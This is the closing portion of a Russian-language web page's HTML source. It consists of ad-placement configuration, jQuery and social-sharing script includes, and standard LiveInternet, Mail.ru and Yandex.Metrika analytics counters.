id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>